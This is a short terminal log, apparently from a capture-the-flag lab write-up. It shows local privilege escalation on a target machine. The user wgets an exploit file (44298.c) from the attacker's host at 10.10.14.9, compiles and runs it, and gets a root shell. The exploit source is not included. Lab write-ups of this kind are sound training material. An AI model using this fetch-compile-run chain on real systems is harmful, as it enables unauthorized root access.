 wget http://10.10.14.9/44298.c
--2019-05-02 09:14:55--  http://10.10.14.9/44298.c
Connecting to 10.10.14.9:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6021 (5.9K) [text/x-csrc]
Saving to: '44298.c'
0K ..... 100%  312K=0.02s
2019-05-02 09:14:55 (312 KB/s) - '44298.c' saved [6021/6021]
ls
44298.c
systemd-private-77c43e1000284edf870345e412a5cd5a-systemd-timesyncd.service-QPhQGL
vVMLi2v
vmware-root
gcc 44298.c -o exploit
ls
44298.c
exploit
systemd-private-77c43e1000284edf870345e412a5cd5a-systemd-timesyncd.service-QPhQGL
vVMLi2v
vmware-root
chmod +x exploit
./exploit
whoami
root